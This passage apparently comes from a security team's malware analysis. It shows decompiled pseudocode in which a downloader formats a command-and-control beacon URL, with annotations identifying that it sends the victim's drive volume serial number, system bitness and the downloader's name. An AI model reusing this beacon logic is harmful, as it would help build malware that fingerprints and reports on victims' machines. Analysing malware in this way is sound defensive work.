 LOBYTE(v48) = 2;
v1 = sub_74FCB5D0(v36, (int)&savedregs, v29);
LOBYTE(v48) = 3;
v38[4] = 0;
v39 = 7;
LOWORD(v38[0]) = 0;
sub_74FCBE20(
v38,
(int)L"7295ee8294273fe72245cc4d831f890d57b170cd342e70b1e397660efec73e014efe63cc7d293baaad9b7911f6",// %s/?m=a&p1=%s&p2=%s-%s-v%s.%d
0x5Au);
LOBYTE(v48) = 4;
v2 = sub_74FCB5D0(v38, (int)&savedregs, v31);
v33[4] = 0;
v34 = 7;
LOWORD(v33[0]) = 0;
LOBYTE(v48) = 6;
if ( v1[5] >= 8 )
v1 = (unsigned int *)*v1;
v3 = (_DWORD *)(a1 + 52);
if ( *(_DWORD *)(a1 + 72) >= 8u ) // D_Regsvr32
v3 = (_DWORD *)*v3;
v4 = v46;
v5 = v44;
if ( v47 >= 8 )
v4 = (int *)v46[0];
if ( v45 >= 8 )
v5 = (int *)v44[0];
v6 = (_DWORD *)(v41 + 28);
if ( *(_DWORD *)(v41 + 48) >= 8u )
v6 = (_DWORD *)*v6;
if ( v2[5] >= 8 )
v2 = (unsigned int *)*v2;
func_sprintf((int)&savedregs, (int)v33, v42, (int)v2, v6, v5, v4, v3, v1, 74);//
// {C2}/?m=a&p1={C盘卷标序列号}&p2={系统位数名称}-{downloader名称-->
LOBYTE(v48) = 8;
if ( v34 >= 8 )
Gcow安全团队